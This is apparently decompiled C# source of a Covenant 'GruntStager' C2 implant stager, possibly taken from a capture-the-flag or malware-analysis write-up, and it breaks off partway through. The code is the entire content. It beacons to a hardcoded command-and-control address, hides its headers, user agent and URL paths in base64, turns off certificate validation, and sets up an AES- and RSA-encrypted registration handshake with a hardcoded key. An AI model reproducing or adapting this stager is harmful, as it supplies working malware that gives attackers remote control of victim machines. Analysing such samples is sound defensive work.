 [STAThread]
public static void Main(string[] args)
{
    new global::GruntStager.GruntStager();
}

public static void Execute()
{
    new global::GruntStager.GruntStager();
}

public void ExecuteStager()
{
    try
    {
        List<string> list = "http://10.13.39.14:80".Split(',').ToList();
        string CovenantCertHash = "";
        List<string> list2 = (from H in "VXNlci1BZ2VudA==,Q29va2ll".Split(',').ToList()
            select Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList();
        List<string> list3 = (from H in "TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvNDEuMC4yMjI4LjAgU2FmYX
            select Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList();
        List<string> list4 = (from U in "L2VuLXVzL2luZGV4Lmh0bWw=,L2VuLXVzL2RvY3MuaHRtbA==,L2VuLXVzL3Rlc3QuaHRtbA==".Split(',').ToList()
            select Encoding.UTF8.GetString(Convert.FromBase64String(U))).ToList();
        string format = "i=a19ea23062db990386a3a478cb89d52e&data={0}&session=75db-99b1-25fe4e9afbe58696-320bea73".Replace(Environment.NewLine, "\n");
        string format2 = "<html>\n    <head>\n        <title>Hello World!</title>\n    </head>\n    <body>\n        <p>Hello World!</p>\n        // Hello World! {0
        bool ValidateCert = bool.Parse("false");
        bool UseCertPinning = bool.Parse("false");
        Random random = new Random();
        string text = "3304bb2429";
        string text2 = Guid.NewGuid().ToString().Replace("-", "")
            .Substring(0, 10);
        byte[] key = Convert.FromBase64String("+NayEI7tlWMkhSs+ASeIpDv4jDcPZeB5+QVVryBr+2U=");
        string format3 = "{{\"GUID\":\"{0}\",\"Type\":{1},\"Meta\":\"{2}\",\"IV\":\"{3}\",\"EncryptedMessage\":\"{4}\",\"HMAC\":\"{5}\"}}";
        Aes aes = Aes.Create();
        aes.Mode = CipherMode.CBC;
        aes.Padding = PaddingMode.PKCS7;
        aes.Key = key;
        aes.GenerateIV();
        HMACSHA256 hMACSHA = new HMACSHA256(key);
        RSACryptoServiceProvider rSACryptoServiceProvider = new RSACryptoServiceProvider(2048, new CspParameters());
        byte[] bytes = Encoding.UTF8.GetBytes(rSACryptoServiceProvider.ToXmlString(includePrivateParameters: false));
        byte[] array = aes.CreateEncryptor().TransformFinalBlock(bytes, 0, bytes.Length);
        byte[] inArray = hMACSHA.ComputeHash(array);
        string s = string.Format(format3, text + text2, "0", "", Convert.ToBase64String(aes.IV), Convert.ToBase64String(array), Convert.ToBase64String(inArray));